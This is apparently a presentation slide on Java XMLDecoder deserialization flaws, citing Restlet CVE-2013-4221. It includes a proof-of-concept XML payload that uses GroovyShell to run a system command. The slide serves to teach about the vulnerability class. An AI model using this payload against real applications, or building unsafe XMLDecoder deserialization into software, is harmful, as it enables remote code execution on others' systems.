 M7: XMLDecoder
* XMLDecoder’s XML format can represent a series of
methods that will be called to reconstruct an object
* If XMLDecoder is used to deserialize untrusted input,
arbitrary code can be injected into the XML
<?xml version="1.0" encoding="UTF-8"?>
<java version="1.7.0_21" class="java.beans.XMLDecoder">
 <object class="groovy.lang.GroovyShell">
   <void method="evaluate">
     <string>'/usr/bin/evince'.execute();</string>
   </void>
 </object>
</java>
* Example: Restlet CVE-2013-4221. Fixed by removing
vulnerable functionality.